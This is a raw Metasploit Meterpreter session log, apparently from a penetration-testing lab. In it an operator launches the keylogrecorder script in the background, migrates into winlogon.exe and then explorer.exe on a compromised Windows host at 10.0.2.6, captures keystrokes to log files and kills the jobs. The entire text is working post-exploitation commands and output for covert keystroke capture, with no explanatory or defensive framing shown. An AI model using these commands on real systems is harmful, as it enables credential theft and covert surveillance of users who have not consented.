 meterpreter > bgrun keylogrecorder -c 1 -t 15
[*] Executed Meterpreter with Job ID 0
[!] Meterpreter scripts are deprecated. Try post/windows/capture/keylog_recorder.
[!] Example: run post/windows/capture/keylog_recorder OPTION=value [...]
meterpreter > [*]       winlogon.exe Process found, migrating into 384
[*] Migration Successful!!
[*] Starting the keystroke sniffer...
[*] Keystrokes being saved in to /home/kali/.msf4/logs/scripts/keylogrecorder/10.0.2.6_20201211.0251.txt
[*] Recording
meterpreter > bgrun keylogrecorder -c 0 -t 15
[*] Executed Meterpreter with Job ID 1
[!] Meterpreter scripts are deprecated. Try post/windows/capture/keylog_recorder.
[!] Example: run post/windows/capture/keylog_recorder OPTION=value [...]
meterpreter > [*]       explorer.exe Process found, migrating into 1940
[*] Migration Successful!!
[*] Starting the keystroke sniffer...
[*] Keystrokes being saved in to /home/kali/.msf4/logs/scripts/keylogrecorder/10.0.2.6_20201211.0312.txt
[*] Recording
meterpreter > bgkill 0
[*] Killing background job 0...
meterpreter > bgkill 1
[*] Killing background job 1...
meterpreter >